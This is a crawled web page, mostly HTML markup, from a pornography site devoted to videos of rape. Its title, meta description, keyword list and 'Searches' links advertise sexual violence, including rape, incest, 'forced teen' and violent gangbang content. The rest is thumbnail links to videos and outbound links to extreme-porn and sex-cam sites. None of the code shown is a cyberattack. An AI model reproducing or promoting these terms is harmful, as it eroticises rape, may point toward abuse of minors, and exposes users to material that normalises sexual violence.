

--- FILE ---
content_type: text/html
request_url: https://bestrapepornvideos.com/en/?error0_gallery
body_size: 9250
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Best Rape Porn Videos - A collection of the most rape porn videos available.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://bestrapepornvideos.com/en/"  />
    <meta name="Description" content="A vast selection of the hottest and most realistic rape porn videos available!" />
    <meta name="Keywords" content="Rough Sex Threesome, Raped Asian Tube, Vandy Rape Trial, Wife Fucked Rough, Jill Valentine Rape, Girl Gets Rape Porn, Raped And Like It, Girls Raped By Girls, Slave Forced Porn"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/kBoWlcezkUEU06huVPIRb.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//bestrapepornvideos.com" target="_self">
                                <img src="/assets/logo.png" alt="Best Rape Porn Videos"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/couples">Anal Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/">Extreme Porn Sites</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544679694759/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25109edb1a7" src="/thumbs/759/1426482544679694759_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8464749083637880796/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7578d471830c97dc" src="/thumbs/796/8464749083637880796_0.jpg"/>
                                <span class="thumb-info">21:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640236563913/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd8b8dc9" src="/thumbs/913/3824942640236563913_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7424360708411584207/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6708a0ba753d6ecf" src="/thumbs/207/7424360708411584207_0.jpg"/>
                                <span class="thumb-info">6:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636735957797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ce48b25" src="/thumbs/797/3824942636735957797_0.jpg"/>
                                <span class="thumb-info">22:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7702280379848512248/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ae3ff327154d2f8" src="/thumbs/248/7702280379848512248_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                <span class="thumb-info">7:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638211264430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg"/>
                                <span class="thumb-info">3:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731359114652/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9132e359c" src="/thumbs/652/2705852731359114652_0.jpg"/>
                                <span class="thumb-info">9:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1752647252401560213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg"/>
                                <span class="thumb-info">10:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6353592642731028332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="582c7ed88584af6c" src="/thumbs/332/6353592642731028332_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6381708285207358838/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="589061dfa7f3ad76" src="/thumbs/838/6381708285207358838_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Best Rape Porn Videos</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2619541590361878461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg"/>
                                <span class="thumb-info">21:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636970408517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg"/>
                                <span class="thumb-info">21:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2226896179468636743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                                <span class="thumb-info">9:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958837987865303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ef34ef2d7" src="/thumbs/303/13554958837987865303_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/189395220895624639/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a0ddf32fa3edbf" src="/thumbs/639/189395220895624639_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733274970455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9855fd957" src="/thumbs/455/2705852733274970455_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1887385818080818469/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a315766d8d13525" src="/thumbs/469/1887385818080818469_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4513515007540134478/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ea339fc58d3024e" src="/thumbs/478/4513515007540134478_0.jpg"/>
                                <span class="thumb-info">1:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15487015074210491231/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d6ecee28016fab5f" src="/thumbs/231/15487015074210491231_0.jpg"/>
                                <span class="thumb-info">11:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6127042448222985301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5507a0a4ea121c55" src="/thumbs/301/6127042448222985301_0.jpg"/>
                                <span class="thumb-info">17:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8913601746185210582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3193839599817380476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c52cc31c0b0d27c" src="/thumbs/476/3193839599817380476_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1166581626973060533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4638634156712421475/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="405fbd3061d66863" src="/thumbs/475/4638634156712421475_0.jpg"/>
                                <span class="thumb-info">4:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637179186368/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10274facc0" src="/thumbs/368/3824942637179186368_0.jpg"/>
                                <span class="thumb-info">19:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9123099949668748159/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e9bc3116663cb7f" src="/thumbs/159/9123099949668748159_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732278683076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637329938853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10304bf9a5" src="/thumbs/853/3824942637329938853_0.jpg"/>
                                <span class="thumb-info">10:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640024369670/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d0e5ba06" src="/thumbs/670/3824942640024369670_0.jpg"/>
                                <span class="thumb-info">0:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733885100424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a9bdb188" src="/thumbs/424/2705852733885100424_0.jpg"/>
                                <span class="thumb-info">14:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637246190183/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102b4e1267" src="/thumbs/183/3824942637246190183_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7298552825478010879/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6549ab20190a57ff" src="/thumbs/879/7298552825478010879_0.jpg"/>
                                <span class="thumb-info">8:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2060015574389786416/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1c96a5401f468730" src="/thumbs/416/2060015574389786416_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732549643950/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95a243eae" src="/thumbs/950/2705852732549643950_0.jpg"/>
                                <span class="thumb-info">20:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2281491879071012184/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1fa97cc6b1f75558" src="/thumbs/184/2281491879071012184_0.jpg"/>
                                <span class="thumb-info">16:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639335861112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a7dbeb78" src="/thumbs/112/3824942639335861112_0.jpg"/>
                                <span class="thumb-info">2:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5938953592370177027/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="526b66d38ac12403" src="/thumbs/27/5938953592370177027_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4548667603094169802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f201d15cbc168ca" src="/thumbs/802/4548667603094169802_0.jpg"/>
                                <span class="thumb-info">11:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5721788163111859974/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f67e004de513706" src="/thumbs/974/5721788163111859974_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638463834038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg"/>
                                <span class="thumb-info">18:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1179466861432890153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="105e4edc840d6329" src="/thumbs/153/1179466861432890153_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5135057148102470976/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47436344fdfa6d40" src="/thumbs/976/5135057148102470976_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637317629962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102f90280a" src="/thumbs/962/3824942637317629962_0.jpg"/>
                                <span class="thumb-info">9:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12238517442257483142/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a9d7f2c5732df586" src="/thumbs/142/12238517442257483142_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4838930187219377581/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4327555e16201dad" src="/thumbs/581/4838930187219377581_0.jpg"/>
                                <span class="thumb-info">14:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1189571122080431709/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="108234a206aabe5d" src="/thumbs/709/1189571122080431709_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8018611179443505965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2588698487007908616/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                                <span class="thumb-info">12:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640641232265/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5aa4d89" src="/thumbs/265/3824942640641232265_0.jpg"/>
                                <span class="thumb-info">7:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638308577121/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106aa0cf61" src="/thumbs/121/3824942638308577121_0.jpg"/>
                                <span class="thumb-info">10:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640228826132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd157c14" src="/thumbs/132/3824942640228826132_0.jpg"/>
                                <span class="thumb-info">14:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8055607582874878392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fcb446a8b3341b8" src="/thumbs/392/8055607582874878392_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7918013392080341202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6de26f3a89bc08d2" src="/thumbs/202/7918013392080341202_0.jpg"/>
                                <span class="thumb-info">6:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636653509847/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg"/>
                                <span class="thumb-info">5:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732905552356/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96f5af9e4" src="/thumbs/356/2705852732905552356_0.jpg"/>
                                <span class="thumb-info">7:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637116007312/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg"/>
                                <span class="thumb-info">8:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1691070127398234300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1777e35239d8a8bc" src="/thumbs/300/1691070127398234300_0.jpg"/>
                                <span class="thumb-info">4:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734586650555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d38e7fbb" src="/thumbs/555/2705852734586650555_0.v1580715300"/>
                                <span class="thumb-info">12:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3384046110416695767/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ef68c020aedf1d7" src="/thumbs/767/3384046110416695767_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733653399795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99bee38f3" src="/thumbs/795/2705852733653399795_0.jpg"/>
                                <span class="thumb-info">1:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731055378533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb901139065" src="/thumbs/533/2705852731055378533_0.jpg"/>
                                <span class="thumb-info">6:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637894359090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051f05832" src="/thumbs/90/3824942637894359090_0.jpg"/>
                                <span class="thumb-info">11:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639308787048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a63ecd68" src="/thumbs/48/3824942639308787048_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731485560174/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91ab79d6e" src="/thumbs/174/2705852731485560174_0.v1579271040"/>
                                <span class="thumb-info">12:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637507304994/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103ade5e22" src="/thumbs/994/3824942637507304994_0.jpg"/>
                                <span class="thumb-info">6:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12192254809559254166/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a9339726e6d3c496" src="/thumbs/166/12192254809559254166_0.jpg"/>
                                <span class="thumb-info">7:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638708798392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10827bb3b8" src="/thumbs/392/3824942638708798392_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/228625514965415639/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32c3db1ce1ab6d7" src="/thumbs/639/228625514965415639_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638170172294/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106260eb86" src="/thumbs/294/3824942638170172294_0.jpg"/>
                                <span class="thumb-info">3:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639096979657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10999ee0c9" src="/thumbs/657/3824942639096979657_0.jpg"/>
                                <span class="thumb-info">16:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639758865158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg"/>
                                <span class="thumb-info">11:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640645803671/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5f00e97" src="/thumbs/671/3824942640645803671_0.jpg"/>
                                <span class="thumb-info">5:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639216972321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a0c5d221" src="/thumbs/321/3824942639216972321_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638762899009/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085b53641" src="/thumbs/9/3824942638762899009_0.jpg"/>
                                <span class="thumb-info">15:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638563000710/" class="trd">
                            <div class="thumb-img-wrapper">
